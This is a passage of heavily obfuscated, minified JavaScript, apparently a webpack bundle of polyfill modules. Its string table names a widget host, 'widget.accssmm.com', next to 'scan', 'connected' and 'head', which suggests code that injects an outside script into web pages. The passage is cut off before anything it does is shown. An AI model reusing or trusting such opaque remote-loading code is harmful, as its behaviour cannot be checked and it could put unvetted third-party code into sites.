_0x21adb7(_0x1ac42d);},'TCIWE':function(_0x3f3f28,_0x1c3a0e){return _0x3f3f28&&_0x1c3a0e;},'BILur':function(_0x417e3c,_0x226aef){return _0x417e3c(_0x226aef);},'KxSCP':function(_0x25abf8,_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16){return _0x25abf8(_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16);},'scItX':function(_0x13a6b2,_0x3954ae){return _0x13a6b2(_0x3954ae);},'OBNuk':function(_0x5bbe6b,_0x5372e8){return _0x5bbe6b(_0x5372e8);},'GxfUR':function(_0x506ff9,_0x1a89ca){return _0x506ff9(_0x1a89ca);},'glNsw':function(_0x5f3fa3,_0xc26e18){return _0x5f3fa3(_0xc26e18);},'LzmiV':function(_0x310817,_0x3c4d16){return _0x310817(_0x3c4d16);},'hmPAX':function(_0x1440bc,_0xe90999){return _0x1440bc(_0xe90999);},'Kxtot':function(_0x36e962,_0xf18559){return _0x36e962(_0xf18559);},'KfLGP':function(_0x8c3c6e,_0x47381a){return _0x8c3c6e(_0x47381a);},'NiiYu':function(_0x1afa72,_0xa9ce44){return _0x1afa72(_0xa9ce44);},'lHemO':function(_0x1e731e,_0x482ada){return _0x1e731e(_0x482ada);},'MTicx':function(_0x5a9f30,_0x171bc7){return _0x5a9f30==_0x171bc7;},'oNtnz':function(_0x18c41a,_0xe6db16){return _0x18c41a(_0xe6db16);},'jANuU':function(_0x5232ed,_0x24312c){return _0x5232ed+_0x24312c;},'JRRFG':function(_0x3ab5ae,_0x5d42ce){return _0x3ab5ae*_0x5d42ce;},'Xhkkf':function(_0x4cc5b0,_0x33139e){return _0x4cc5b0>_0x33139e;},'nXRiI':function(_0x4a4717,_0xf8db01){return _0x4a4717(_0xf8db01);},'bSUpU':function(_0x3ac0c3,_0x3c4483){return _0x3ac0c3(_0x3c4483);},'rsydL':function(_0x4cb237,_0x472c4f){return _0x4cb237+_0x472c4f;},'anNOq':_0x4e22a8(0x359),'GjFTP':_0x4e22a8(0x7a8),'BrBzQ':function(_0x3d0ce9,_0x25b777,_0x23038a){return _0x3d0ce9(_0x25b777,_0x23038a);},'eRZKV':_0x4e22a8(0x51d),'FWgIa':_0x4e22a8(0x883),'cwWZf':function(_0x14fa9d,_0x23a296){return _0x14fa9d(_0x23a296);},'XzqWy':function(_0x2d4387,_0x544e39){return _0x2d4387(_0x544e39);},'PgVBe':function(_0x42607d,_0x1f1e6a){return _0x42607d(_0x1f1e6a);},'yXGZV':function(_0x4bece1,_0x1a3f8c){return _0x4bece1(_0x1a3f8c);},'lFerJ':function(_0x39689a,_0x1acd81,_0xa8463f,_0x3a109f){return _0x39689a(_0x1acd81,_0xa8463f,_0x3a109f);},'dgDCQ':function(_0x43be53,_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61){return _0x43be53(_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61);},'JxkRm':function(_0x44bcea,_0x45ded7){return _0x44bcea(_0x45ded7);},'gcSii':function(_0x52d18a,_0x2fb756,_0x16c477){return _0x52d18a(_0x2fb756,_0x16c477);},'mvFGC':function(_0x2efc72,_0x510840){return _0x2efc72==_0x510840;},'qkIWq':function(_0x6e1ae9,_0x47268c){return _0x6e1ae9(_0x47268c);},'Peqkw':function(_0x5bd6ec,_0x31e005){return _0x5bd6ec(_0x31e005);},'FyNLZ':function(_0x23411d,_0x5f4417,_0x5c7f66){return _0x23411d(_0x5f4417,_0x5c7f66);},'izqVe':function(_0x3818e3,_0x19f259){return _0x3818e3+_0x19f259;},'cDQoy':function(_0x37bfab,_0x3e3fd3){return _0x37bfab(_0x3e3fd3);},'ELrkG':function(_0x3b3140,_0x49e86e){return _0x3b3140(_0x49e86e);},'DtnPB':'throw','TCatY':'GeneratorFunction','gUXHE':_0x4e22a8(0x8a0),'tZkcw':function(_0x2f31ec,_0x253c48){return _0x2f31ec===_0x253c48;},'DCAEH':function(_0x1b28fe,_0x7ab488){return _0x1b28fe-_0x7ab488;},'VaZCX':function(_0x16cbd3,_0x1207f0){return _0x16cbd3(_0x1207f0);},'OYiGx':'end','IFpIT':_0x4e22a8(0x429),'MtmHe':function(_0x97367d,_0xddfa3){return _0x97367d<_0xddfa3;},'KBNIj':function(_0x19ec3d,_0x5a57d4,_0x2128db){return _0x19ec3d(_0x5a57d4,_0x2128db);},'cqFQQ':function(_0xf7ae1a,_0x1c68f2){return _0xf7ae1a<_0x1c68f2;},'saiFp':function(_0x48b0f0,_0x571f61,_0x426cb1){return _0x48b0f0(_0x571f61,_0x426cb1);},'bhlwi':_0x4e22a8(0x88f),'lMvqu':function(_0xc18116,_0x364a10){return _0xc18116===_0x364a10;},'pdJuU':function(_0x479954,_0x2a996a){return _0x479954-_0x2a996a;},'NobFL':function(_0x2c264c,_0x2c9fb4){return _0x2c264c>=_0x2c9fb4;},'TQjIS':function(_0x445ade,_0x1b520b,_0x456ac4){return _0x445ade(_0x1b520b,_0x456ac4);},'keTBV':_0x4e22a8(0x41f),'OrEDg':function(_0x2f1d6c,_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b){return _0x2f1d6c(_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b);},'pumsb':_0x4e22a8(0x87f),'rwbmj':_0x4e22a8(0x6cc),'bLZgx':function(_0x537c8b,_0x542df4,_0x176075){return _0x537c8b(_0x542df4,_0x176075);},'cJGjv':_0x4e22a8(0x443),'dtzbo':function(_0x2d8f24,_0x3421e3){return _0x2d8f24(_0x3421e3);},'RJsAV':function(_0x52759c,_0x185233){return _0x52759c!==_0x185233;},'Sgshb':_0x4e22a8(0x60f),'LJdDf':_0x4e22a8(0x11d),'JLWHC':_0x4e22a8(0x1d1),'iWetu':_0x4e22a8(0x28f),'QtHEU':'://','gHOlV':'widget.accssmm.com','uYNQO':'connected','VkLzT':_0x4e22a8(0x720),'qXVEa':'scan','lfnDQ':function(_0x30b93c,_0x3602e0){return _0x30b93c!==_0x3602e0;},'dzBNE':_0x4e22a8(0x5d8),'xnmHJ':function(_0x4793b2,_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e){return _0x4793b2(_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e);},'ouHlr':'head','RnmcD':'-script-original_trial','jyuky':_0x4e22a8(0x933),'bmoxD':function(_0x5237ec,_0x3e92c1){return _0x5237ec(_0x3e92c1);}},_0x6e0225={0x7bf:(_0x508b08,_0x4329ff,_0x1c74fd)=>{'use strict';var _0x12f62c=_0x4e22a8;_0x1c74fd(0x187a),_0x1c74fd(0x3de),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x38f),_0x1aabcb['UBPhb'](_0x1c74fd,0x1040),_0x1c74fd(0x1835),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x1a48),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0xfc7),_0x1c74fd(0xdf0),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x1f73),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x203a),_0x1c74fd(0x153a),_0x1aabcb['nUvmb'](_0x1c74fd,0x1358),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x18c1),_0x1c74fd(0x1622);},0x187a:(_0x30860c,_0x29da76,_0x106dc9)=>{var _0x4bf38d=_0x4e22a8;_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1687),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1fc4),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x20c4),_0x1aabcb[_0x4bf38d(0x31a)](_0x106dc9,0x1d2e),_0x106dc9(0x1312),_0x1aabcb[_0x4bf38d(0x475)](_0x106dc9,0x5f0),_0x1aabcb['jWTNG'](_0x106dc9,0x1d34),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x2596),_0x1aabcb['sqNWq'](_0x106dc9,0x249f),_0x106dc9(0xdcd),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x1240),_0x106dc9(0x103d),_0x106dc9(0x13e7),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x26a4),_0x1aabcb['sqNWq'](_0x106dc9,0x13fb),_0x1aabcb['eWzod'](_0x106dc9,0x23d8),_0x1aabcb[_0x4bf38d(0x33e)](_0x106dc9,0x2286),_0x1aabcb[_0x4bf38d(0x2fe)](_0x106dc9,0x186d),_0x106dc9(0x2602),_0x1aabcb['AxIgR'](_0x106dc9,0x17ab),_0x1aabcb[_0x4bf38d(0x6ec)](_0x106dc9,0x20b9),_0x1aabcb['VtuHj'](_0x106dc9,0x43c),_0x1aabcb[_0x4bf38d(0x280)](_0x106dc9,0x10cb),_0x106dc9(0x4de),_0x1aabcb['IhDgV'](_0x106dc9,0x2d6),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x76d),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x1754),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0xd4b),_0x106dc9(0x9d4),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x249b),_0x1aabcb['GloUo'](_0x106dc9,0x194f),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x6c8),_0x106dc9(0x761),_0x106dc9(0x1439),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1b1f),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1967),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1a82),_0x106dc9(0x3a4),_0x1aabcb['cohzm'](_0x106dc9,0x1d66),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x637),_0x1aabcb['bIUOz'](_0x106dc9,0x2371),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x15b),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x243),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x123d),_0x106dc9(0x1e1e),_0x106dc9(0x169d),_0x1aabcb['WsuAh'](_0x106dc9,0xdba),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x26fa),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x2118),_0x1aabcb[_0x4bf38d(0x4e3)](_0x106dc9,0x1b22),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x13cc),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x19d),_0x106dc9(0xbf),_0x1aabcb['Nhnnw'](_0x106dc9,0x2072),_0x1aabcb[_0x4bf38d(0x650)](_0x106dc9,0x11d4),_0x1aabcb['wnGBB'](_0x106dc9,0x239b),_0x106dc9(0x2543),_0x106dc9(0x19dc),_0x1aabcb[_0x4bf38d(0x127)](_0x106dc9,0xb22),_0x106dc9(0x337),_0x1aabcb[_0x4bf38d(0x670)](_0x106dc9,0x1e34),_0x1aabcb['QRwsJ'](_0x106dc9,0x358),_0x1aabcb[_0x4bf38d(0x8f8)](_0x106dc9,0x2bf),_0x106dc9(0x603),_0x1aabcb['QxTnv'](_0x106dc9,0x14ac),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0x19e5),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0xe6e),_0x106dc9(0x1de0),_0x1aabcb[_0x4bf38d(0xf9)](_0x106dc9,0x1e73),_0x1aabcb['QpuAo'](_0x106dc9,0x11b3),_0x1aabcb[_0x4bf38d(0x406)](_0x106dc9,0xe15),_0x1aabcb['RBATa'](_0x106dc9,0x1a7c),_0x106dc9(0x26d1),_0x1aabcb[_0x4bf38d(0x4dc)](_0x106dc9,0x1ff),_0x106dc9(0x71e),_0x106dc9(0x26f9),_0x1aabcb[_0x4bf38d(0x264)](_0x106dc9,0x407),_0x1aabcb['GUTgf'](_0x106dc9,0x18bb),_0x1aabcb[_0x4bf38d(0x5e3)](_0x106dc9,0x618),_0x106dc9(0x306),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x20a),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x2067),_0x106dc9(0x1ea2),_0x1aabcb['mjPbQ'](_0x106dc9,0x6e),_0x1aabcb[_0x4bf38d(0x6c0)](_0x106dc9,0x4b),_0x106dc9(0x10f0),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x70a),_0x106dc9(0x2285),_0x1aabcb['amnaB'](_0x106dc9,0x1a75),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x1671),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0xbf1),_0x1aabcb['DmFEi'](_0x106dc9,0xea6),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0xd29),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0x255c),_0x106dc9(0x7d0),_0x1aabcb[_0x4bf38d(0x4c4)](_0x106dc9,0x2311),_0x1aabcb['PPeYy'](_0x106dc9,0x906),_0x1aabcb[_0x4bf38d(0x221)](_0x106dc9,0x1323),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x732),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x1b55),_0x1aabcb['xspfV'](_0x106dc9,0xf6a),_0x1aabcb[_0x4bf38d(0x34b)](_0x106dc9,0x204d),_0x1aabcb['xspfV'](_0x106dc9,0x17dc),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x1a76),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x5ba),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x248d),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x17fe),_0x106dc9(0x754),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x353),_0x106dc9(0x20e0),_0x1aabcb[_0x4bf38d(0x49e)](_0x106dc9,0x1ff8),_0x106dc9(0x93),_0x1aabcb[_0x4bf38d(0x303)](_0x106dc9,0x23e8),_0x1aabcb['FbWEj'](_0x106dc9,0x8e),_0x106dc9(0x6fa),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x14f8),_0x1aabcb['SwEiD'](_0x106dc9,0x1b34),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x868),_0x106dc9(0x12d5),_0x106dc9(0x238f),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0x517),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0xcf6),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xa2),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xefa),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x624),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x85b),_0x1aabcb[_0x4bf38d(0x446)](_0x106dc9,0x2ad),_0x1aabcb['KKGIs'](_0x106dc9,0x159f),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0x1cb3),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0xbe9),_0x106dc9(0x19e9),_0x106dc9(0x231d),_0x106dc9(0x204e),_0x106dc9(0x119e),_0x1aabcb[_0x4bf38d(0x82d)](_0x106dc9,0xf90),_0x1aabcb[_0x4bf38d(0x378)](_0x106dc9,0x1689),_0x1aabcb[_0x4bf38d(0x189)](_0x106dc9,0x37),_0x1aabcb['hxGmo'](_0x106dc9,0x177e),_0x30860c[_0x4bf38d(0x7b2)]=_0x106dc9(0x160d);},0x38f:(_0x1173e7,_0x422330,_0x2ee51d)=>{var _0x13edae=_0x4e22a8;_0x1aabcb[_0x13edae(0x666)](_0x2ee51d,0x4f4),_0x1173e7[_0x13edae(0x7b2)]=_0x1aabcb[_0x13edae(0x400)](_0x2ee51d,0x160d)[_0x13edae(0xd6)][_0x13edae(0x683)];},0x3de:(_0x362db4,_0x25e8b6,_0x1bb92c)=>{var _0x2c6317=_0x4e22a8;_0x1aabcb[_0x2c6317(0x2d9)](_0x1bb92c,0xad5),_0x362db4[_0x2c6317(0x7b2)]=_0x1bb92c(0x160d)[_0x2c6317(0xd6)][_0x2c6317(0x1b4)];},0x153a:(_0x23a090,_0x1f0701,_0x381399)=>{var _0x10de8f=_0x4e22a8;_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0xccc),_0x23a090['exports']=_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0x160d)[_0x10de8f(0x314)]['entries'];},0x1f73:(_0x593dcd,_0x2de324,_0x2c0d6d)=>{var _0x53ef32=_0x4e22a8;_0x1aabcb[_0x53ef32(0x60d)](_0x2c0d6d,0x209f),_0x593dcd[_0x53ef32(0x7b2)]=_0x2c0d6d(0x160d)[_0x53ef32(0x314)][_0x53ef32(0x777)];},0x203a:(_0x2bb73f,_0x472e67,_0x5d2a5b)=>{var _0x5edafc=_0x4e22a8;_0x5d2a5b(0x1909),_0x2bb73f[_0x5edafc(0x7b2)]=_0x1aabcb[_0x5edafc(0x60d)](_0x5d2a5b,0x160d)['Object'][_0x5edafc(0x37d)];},0x1358:(_0x39f8df,_0x3b8e00,_0x29967b)=>{'use strict';var _0x4fc44d=_0x4e22a8;_0x29967b(0x353),_0x1aabcb[_0x4fc44d(0x60d)](_0x29967b,0x2689),_0x39f8df[_0x4fc44d(0x7b2)]=_0x1aabcb[_0x4fc44d(0x62b)](_0x29967b,0x160d)[_0x4fc44d(0x7db)][_0x4fc44d(0x536)];},0x1835:(_0x392e44,_0x845115,_0x37d91f)=>{var _0x3f1469=_0x4e22a8;_0x1aabcb[_0x3f1469(0x1e6)](_0x37d91f,0xad2),_0x392e44[_0x3f1469(0x7b2)]=_0x1aabcb['xotAn'](_0x37d91f,0x160d)[_0x3f1469(0x7a7)][_0x3f1469(0x1c6)];},0x1040:(_0x50d076,_0x32ed6c,_0x2231ee)=>{var _0x2358b6=_0x4e22a8;_0x1aabcb['KwbUg'](_0x2231ee,0x6f8),_0x50d076[_0x2358b6(0x7b2)]=_0x2231ee(0x160d)[_0x2358b6(0x7a7)]['padStart'];},0xfc7:(_0x3c7be3,_0x168c1e,_0x1f337b)=>{var _0x232bac=_0x4e22a8;_0x1aabcb[_0x232bac(0x3a0)](_0x1f337b,0x10e5),_0x3c7be3[_0x232bac(0x7b2)]=_0x1f337b(0x160d)[_0x232bac(0x7a7)][_0x232bac(0x51d)];},0x1a48:(_0x42f65a,_0x1f3596,_0x40e954)=>{var _0x2a60df=_0x4e22a8;_0x1aabcb[_0x2a60df(0x3a0)](_0x40e954,0x16ed),_0x42f65a[_0x2a60df(0x7b2)]=_0x40e954(0x160d)['String'][_0x2a60df(0x359)];},0xdf0:(_0x2e410a,_0x5525a0,_0x50d58c)=>{var _0x43c2f4=_0x4e22a8;_0x1aabcb[_0x43c2f4(0x27b)](_0x50d58c,0x25c1),_0x2e410a[_0x43c2f4(0x7b2)]=_0x50d58c(0x2253)['f'](_0x1aabcb[_0x43c2f4(0x73b)]);},0x1363:_0x29898e=>{var _0x1b6ca3=_0x4e22a8,_0x85b5a6={'qrtzE':function(_0x5324be,_0xb4f68c){var _0x3db049=a0_0x5111;return _0x1aabcb[_0x3db049(0x7c5)](_0x5324be,_0xb4f68c);},'BkizN':function(_0x4997bb,_0xdbacbe){var _0x370ba6=a0_0x5111;return _0x1aabcb[_0x370ba6(0x5af)](_0x4997bb,_0xdbacbe);}};_0x29898e[_0x1b6ca3(0x7b2)]=function(_0x5a6d89){var _0x3b931d=_0x1b6ca3;if(_0x85b5a6[_0x3b931d(0x73a)](_0x3b931d(0x8de),typeof _0x5a6d89))throw TypeError(_0x85b5a6[_0x3b931d(0x510)](_0x5a6d89,_0x3b931d(0x316)));return _0x5a6d89;};},0xd25:(_0x5a250c,_0x1283e1,_0x8e48c9)=>{var _0x549102=_0x4e22a8,_0x422938={'BygGf':function(_0x31a33a,_0x39d3bb){return _0x1aabcb['MxGAn'](_0x31a33a,_0x39d3bb);},'JRYbI':function(_0x10d6cd,_0x2f8979){return _0x10d6cd!=_0x2f8979;},'RZbgA':function(_0x41c8d6,_0x5df04f){return _0x41c8d6(_0x5df04f);}},_0x21fb09=_0x1aabcb[_0x549102(0x27b)](_0x8e48c9,0x7f0);_0x5a250c[_0x549102(0x7b2)]=function(_0x236ca1,_0x306e35){var _0x148c83=_0x549102;if(_0x422938[_0x148c83(0x70f)]('number',typeof _0x236ca1)&&_0x422938['JRYbI'](_0x148c83(0x52e),_0x422938[_0x148c83(0x390)](_0x21fb09,_0x236ca1)))throw TypeError(_0x306e35);return+_0x236ca1;};},0x1e2a:(_0x1bb174,_0x241018,_0x26683a)=>{var _0x3106fc=_0x4e22a8,_0x4613e3=_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x18aa)(_0x1aabcb[_0x3106fc(0x100)]),_0x42ea03=Array[_0x3106fc(0x594)];_0x1aabcb[_0x3106fc(0x310)](null,_0x42ea03[_0x4613e3])&&_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x1e30)(_0x42ea03,_0x4613e3,{}),_0x1bb174[_0x3106fc(0x7b2)]=function(_0xb7a374){_0x42ea03[_0x4613e3][_0xb7a374]=!0x0;};},0x1a89:(_0x4d17e8,_0x26fb3e,_0x41f10a)=>{'use strict';var _0x474bac=_0x4e22a8;var _0x56ef86=_0x1aabcb[_0x474bac(0x27b)](_0x41f10a,0x1190)(!0x0);_0x4d17e8[_0x474bac(0x7b2)]=function(_0x42e805,_0x2bd35a,_0x451fae){var _0x1f0e4a=_0x474bac;return _0x2bd35a+(_0x451fae?_0x1aabcb[_0x1f0e4a(0x3d3)](_0x56ef86,_0x42e805,_0x2bd35a)[_0x1f0e4a(0x5e0)]:0x1);};},0xd00:_0x5008bb=>{_0x5008bb['exports']=function(_0x1f0e39,_0x508d9c,_0x8520f6,_0x5e8372){var _0x32b595=a0_0x5111;if(!_0x1aabcb[_0x32b595(0x4ec)](_0x1f0e39,_0x508d9c)||_0x1aabcb[_0x32b595(0x1b9)](void 0x0,_0x5e8372)&&_0x1aabcb[_0x32b595(0x3b4)](_0x5e8372,_0x1f0e39))throw TypeError(_0x1aabcb[_0x32b595(0x780)](_0x8520f6,_0x1aabcb[_0x32b595(0x135)]));return _0x1f0e39;};},0x1b5f:(_0x258d0b,_0x57403e,_0x28c3c6)=>{var _0x193738=_0x4e22a8,_0x29c71a=_0x1aabcb['KWAnC'](_0x28c3c6,0x14a6);_0x258d0b[_0x193738(0x7b2)]=function(_0x54c021){var _0x4da308=_0x193738;if(!_0x1aabcb[_0x4da308(0x27b)](_0x29c71a,_0x54c021))throw TypeError(_0x1aabcb[_0x4da308(0x6d4)](_0x54c021,_0x1aabcb[_0x4da308(0x652)]));return _0x54c021;};},0x1460:(_0x349acb,_0x358481,_0xc2e105)=>{'use strict';var _0x37e1fa=_0x4e22a8,_0x46797d={'fxeJg':function(_0x5bf6fd,_0x5916a9,_0x552a87){var _0x34f1ad=a0_0x5111;return _0x1aabcb[_0x34f1ad(0x8cf)](_0x5bf6fd,_0x5916a9,_0x552a87);},'wSiNB':function(_0x292caf,_0x44f3b0){return _0x1aabcb['fZHqD'](_0x292caf,_0x44f3b0);},'bFuWH':function(_0x20de1c,_0x7885b4){var _0x1a6be7=a0_0x5111;return _0x1aabcb[_0x1a6be7(0x91d)](_0x20de1c,_0x7885b4);},'LACaC':function(_0x586f68,_0x25c37f,_0x487684){return _0x586f68(_0x25c37f,_0x487684);},'rHMai':function(_0x5527c3,_0x4e1401){return _0x1aabcb['aExgY'](_0x5527c3,_0x4e1401);},'jwicD':function(_0x50fb78,_0x1112be){return _0x50fb78>_0x1112be;}};var _0x286c76=_0x1aabcb['egBuP'](_0xc2e105,0x1fc),_0xd0e009=_0x1aabcb['YJjSI'](_0xc2e105,0x921),_0x343cfc=_0x1aabcb['dRyHP'](_0xc2e105,0x36b);_0x349acb['exports']=[][_0x37e1fa(0x360)]||function(_0x575222,_0x5721af){var _0x275091=_0x37e1fa,_0x4974fa=_0x286c76(this),_0x593d64=_0x343cfc(_0x4974fa['length']),_0x531966=_0x46797d[_0x275091(0x2c0)](_0xd0e009,_0x575222,_0x593d64),_0x2c5f24=_0xd0e009(_0x5721af,_0x593d64),_0x3599e7=arguments[_0x275091(0x5e0)]>0x2?arguments[0x2]:void 0x0,_0x2041f0=Math[_0x275091(0x90a)](_0x46797d[_0x275091(0x911)](_0x46797d['bFuWH'](void 0x0,_0x3599e7)?_0x593d64:_0x46797d[_0x275091(0x43e)](_0xd0e009,_0x3599e7,_0x593d64),_0x2c5f24),_0x46797d[_0x275091(0x911)](_0x593d64,_0x531966)),_0x523cc8=0x1;for(_0x46797d[_0x275091(0x240)](_0x2c5f24,_0x531966)&&_0x46797d[_0x275091(0x240)](_0x531966,_0x2c5f24+_0x2041f0)&&(_0x523cc8=-0x1,_0x2c5f24+=_0x46797d[_0x275091(0x911)](_0x2041f0,0x1),_0x531966+=_0x2041f0-0x1);_0x46797d['jwicD'](_0x2041f0--,0x0);)_0x2c5f24 in _0x4974fa?_0x4974fa[_0x531966]=_0x4974fa[_0x2c5f24]:delete _0x4974fa[_0x531966],_0x531966+=_0x523cc8,_0x2c5f24+=_0x523cc8;return _0x4974fa;};},0x1ac4:(_0x21fdfd,_0x21abae,_0x55d909)=>{'use strict';var _0x4e2106=_0x4e22a8,_0xd4f58a={'nTcBe':function(_0x5df764,_0x1a0f86){return _0x5df764(_0x1a0f86);},'MEJmh':function(_0x572c96,_0x295b0b,_0x59b1da){var _0x2316b8=a0_0x5111;return _0x1aabcb[_0x2316b8(0x8cf)](_0x572c96,_0x295b0b,_0x59b1da);},'vFEaB':function(_0x12786b,_0x5a5e56){return _0x1aabcb['IXQCA'](_0x12786b,_0x5a5e56);},'uhrzO':function(_0x38ef79,_0x8785d8){var _0x2e99ba=a0_0x5111;return _0x1aabcb[_0x2e99ba(0x48d)](_0x38ef79,_0x8785d8);},'iwyUK':function(_0x446926,_0x281130,_0xeebc3b){var _0x536e85=a0_0x5111;return _0x1aabcb[_0x536e85(0x440)](_0x446926,_0x281130,_0xeebc3b);}};var _0x241708=_0x1aabcb[_0x4e2106(0x4c7)](_0x55d909,0x1fc),_0x4a5af7=_0x1aabcb['dRyHP'](_0x55d909,0x921),_0x30dfe5=_0x1aabcb['NxByC'](_0x55d909,0x36b);_0x21fdfd[_0x4e2106(0x7b2)]=function(_0x3fa956){var _0x568d0f=_0x4e2106;for(var _0xb3878=_0xd4f58a[_0x568d0f(0x484)](_0x241708,this),_0x926e28=_0xd4f58a[_0x568d0f(0x484)](_0x30dfe5,_0xb3878[_0x568d0f(0x5e0)]),_0x14ba05=arguments['length'],_0x10dea4=_0xd4f58a[_0x568d0f(0x3d5)](_0x4a5af7,_0xd4f58a[_0x568d0f(0x142)](_0x14ba05,0x1)?arguments[0x1]:void 0x0,_0x926e28),_0x584c36=_0xd4f58a[_0x568d0f(0x357)](_0x14ba05,0x2)?arguments[0x2]:void 0x0,_0x221868=void 0x0===_0x584c36?_0x926e28:_0xd4f58a[_0x568d0f(0x416)](_0x4a5af7,_0x584c36,_0x926e28);_0xd4f58a['uhrzO'](_0x221868,_0x10dea4);)_0xb3878[_0x10dea4++]=_0x3fa956;return _0xb3878;};},0x2463:(_0xaedb72,_0x1dd526,_0x549718)=>{var _0x13648c=_0x4e22a8,_0x5393c3={'tQduF':function(_0x4dab50,_0x5a8f7d){return _0x1aabcb['BuzUY'](_0x4dab50,_0x5a8f7d);},'EBrwI':function(_0x239eb6,_0x5c05c0,_0x55707d){var _0x1fd4d7=a0_0x5111;return _0x1aabcb[_0x1fd4d7(0x2ce)](_0x239eb6,_0x5c05c0,_0x55707d);},'FwdPi':function(_0x5e66f0,_0x1daa1f){var _0x35842c=a0_0x5111;return _0x1aabcb[_0x35842c(0x5a5)](_0x5e66f0,_0x1daa1f);},'hlnki':function(_0x52d14a,_0x5bce6c){return _0x52d14a>_0x5bce6c;},'qhuXq':function(_0x2c71c9,_0x66d37b){return _0x1aabcb['cLDoz'](_0x2c71c9,_0x66d37b);},'tIdYw':function(_0x28099d,_0x536c68){return _0x28099d||_0x536c68;}},_0x2e5a43=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x83e),_0x316665=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x36b),_0x504494=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x921);_0xaedb72['exports']=function(_0x46f65e){var _0x62b17={'asqMH':function(_0x474831,_0x49aa64){return _0x474831(_0x49aa64);},'yQgBY':function(_0x1119cd,_0x28993a){var _0x43d402=a0_0x5111;return _0x5393c3[_0x43d402(0x623)](_0x1119cd,_0x28993a);},'nGMSm':function(_0x90ef34,_0x1beb81,_0x1ad0ad){var _0x2e28f2=a0_0x5111;return _0x5393c3[_0x2e28f2(0x263)](_0x90ef34,_0x1beb81,_0x1ad0ad);},'OMfdi':function(_0x15e797,_0x1c6e54){var _0x5ff8fb=a0_0x5111;return _0x5393c3[_0x5ff8fb(0xb0)](_0x15e797,_0x1c6e54);},'KgqHd':function(_0x23e8f0,_0x47e321){var _0x1c9403=a0_0x5111;return _0x5393c3[_0x1c9403(0x67b)](_0x23e8f0,_0x47e321);},'MHTUI':function(_0x309350,_0x560cbc){return _0x5393c3['qhuXq'](_0x309350,_0x560cbc);},'JZDns':function(_0x4318d1,_0xe2207){var _0xb4672d=a0_0x5111;return _0x5393c3[_0xb4672d(0x2c1)](_0x4318d1,_0xe2207);}};return 